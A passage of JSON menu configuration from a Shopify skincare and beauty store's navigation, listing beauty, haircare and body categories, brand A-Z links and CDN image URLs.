Skincare"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes \u0026 Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools \u0026 Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"\u003cul class=\"brand-box\"\u003e\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments \u0026 Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes \u0026 Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath \u0026 Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays \u0026 Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne 